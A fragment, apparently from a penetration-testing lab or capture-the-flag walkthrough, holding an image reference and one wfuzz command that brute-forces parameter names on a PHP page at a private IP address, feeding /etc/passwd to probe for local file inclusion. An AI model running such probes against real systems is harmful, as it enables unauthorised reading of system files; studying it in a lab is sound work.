 wfuzz -w /usr/share/wfuzz/wordlist/general/common.txt http://192.168.168.169/thankyou.php?FUZZ=/etc/passwd
